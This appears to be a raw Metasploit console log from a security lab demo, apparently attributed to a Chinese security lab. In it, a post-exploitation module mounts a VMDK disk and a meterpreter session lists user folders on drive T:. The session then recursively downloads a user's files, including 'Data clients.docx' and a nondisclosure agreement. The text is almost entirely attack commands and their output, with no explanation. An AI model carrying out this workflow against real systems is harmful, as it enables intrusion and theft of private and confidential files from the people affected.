 msf post(vmdk_mount) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > cd t:
meterpreter > pwd
T:\
meterpreter > cd users
meterpreter > ls
Listing: T:\users
=================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  8192  fil   2017-04-07 11:21:37 +0200  All Users
40777/rwxrwxrwx   0     dir   2017-05-09 15:44:39 +0200  Borja
40555/r-xr-xr-x   0     dir   2017-05-09 15:44:25 +0200  Default
40777/rwxrwxrwx   0     dir   2009-07-14 07:08:56 +0200  Default User
40555/r-xr-xr-x   0     dir   2009-07-14 06:54:24 +0200  Public
100666/rw-rw-rw-  174   fil   2009-07-14 06:54:24 +0200  desktop.ini
meterpreter > cd "borja\downloads"
meterpreter > ls
Listing: T:\users\borja\downloads
=================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  12675   fil   2017-05-09 15:50:02 +0200  Data clients.docx
100666/rw-rw-rw-  38081   fil   2017-05-09 15:50:11 +0200  Nondisclosure Agreement.docx
100666/rw-rw-rw-  264070  fil   2017-05-09 15:49:51 +0200  network lab01.docx
meterpreter > download -r .
[*] downloading: .\Data clients.docx -> ./Data clients.docx
[*] download   : .\Data clients.docx -> ./Data clients.docx
[*] downloading: .\network lab01.docx -> ./network lab01.docx
[*] download   : .\network lab01.docx -> ./network lab01.docx
[*] downloading: .\Nondisclosure Agreement.docx -> ./Nondisclosure Agreement.docx
[*] download   : .\Nondisclosure Agreement.docx -> ./Nondisclosure Agreement.docx
meterpreter >
天融信阿尔法实验室